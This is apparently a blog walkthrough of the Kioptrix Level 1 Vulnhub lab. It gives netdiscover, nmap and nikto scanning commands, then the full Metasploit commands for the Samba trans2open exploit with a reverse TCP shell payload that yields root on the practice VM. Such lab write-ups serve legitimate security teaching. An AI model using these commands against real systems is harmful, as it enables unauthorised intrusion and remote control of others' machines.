Kioptrix is a boot to root challenge which you can download from Vulnhub. You can download and install it on your virtual machine.

Figure 1 -Kioptrix login
Description
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
Methodology
Network Scanning
Enumeration
Exploitation
Gaining root access
Used Tools
Nmap
Nikto
Metasploit
So, let's start.
Turn on your attacking machine (Kioptrix 1.0 Virtual Machine) and scan the local network for getting the victim's IP address. You can use netdiscover command for that.
sudo netdiscover

Figure 2-netdiscover

Figure3-netdiscover results
After getting the IP address of the target we are going to enumerate the target for open ports and protocols. I have used Nmap aggressive command for that. Please consider your target IP address may be different from mine.
- Here is my nmap result but this may slightly different from yours because I have installed Nmap scripts for my machine.
nmap -A 192.168.1.14 -oN results.txt
- oN -To save the output into a file

Figure 4-Nmap scan

Figure 5-Port 80 Open

Figure 6-Port 443 Open
Since port 80 is open and that’s running apache service. So, I tried to look at it. But that is only a test page.

Figure 7 -Web page
Then I viewed the page source to get more information. But it doesn’t give much information.

Figure 8 -View Page source
Then I used nikto vulnerability scanning with the help of the following command.
nikto -h http://192.168.1.14 /

Figure 9 -Nikto Scan
Since with help of the above enumeration, it becomes clear that the lab can exploit in multiple therefore without wasting time we execute the following command with help of Metasploit and try to comprise the target’s VM machine.
This exploits the buffer overflow found in Samba versions 2.2.0 to 2.2.8. This particular module is capable of exploiting the flaw on x86 Linux systems that do not have the noexec stack option set. NOTE: Some older versions of RedHat do not seem to be vulnerable since they apparently do not allow anonymous access to IPC.
I used Metasploit to exploit this vulnerability.
To start Metasploit DB we can use the following commands.
sudo msfdb init
msfconsole

Figure 10-Start msfconsole
Then we search the vulnerability and configure options for exploitation.
search trans2open

Figure11 -Search the modules
use exploit/linux/samba/trans2open
We can use options command to see the options.

Figure 12- Options
Then configure the remote host(RHOST), Localhost (LHOST), and the payload. Here we use the reverse_tcp shell to escalate the privileges.
msf exploit(linux/samba/trans2open) > set RHOST192.168.1.14
msf exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
msf exploit(linux/samba/trans2open) > set lhost 192.168.1.15
msf exploit(linux/samba/trans2open) > exploit

Figure 14 — Exploitation
Booom!! Here we have a command shell of the victim’s machine with root access.
I thought you have learned something from this article. So, Let’s meet in the next article. Happy hacking!😊
You can find me on😊:
Linkedin: www.linkedin.com/in/sudeepashiranthaka
Hashnode: https://0xdr3.hashnode.dev/
Medium: https://sudeepashiranthaka97.medium.com/
Twitter: https://twitter.com/sudeepashiran97
Buy me a coffee☕ and support🙌:
![Kioptrix: Level 1 [Vulnhub] Walkthrough](https://cdn.hashnode.com/res/hashnode/image/upload/v1684377309866/bc837016-3539-44fc-b6f0-065f9530adfc.jpeg?w=1600&h=840&fit=crop&crop=entropy&auto=compress,format&format=webp)
